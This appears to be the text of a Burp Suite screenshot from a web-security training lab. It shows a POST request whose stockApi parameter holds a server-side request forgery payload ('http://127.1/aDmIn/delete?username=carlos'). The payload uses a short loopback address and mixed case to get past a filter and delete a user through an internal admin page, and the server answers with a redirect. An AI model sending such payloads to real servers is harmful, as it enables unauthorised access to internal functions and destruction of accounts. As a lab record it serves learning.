 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net
3 Cookie: session=Adface1j5ZvsFgEtgHWbSV1roowIEj4I
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=1, i
20
21 stockApi=http://127.1/aDmIn/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=QpL00Jw8kVXV2XTaPIYGvgmWu54qEDG6; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7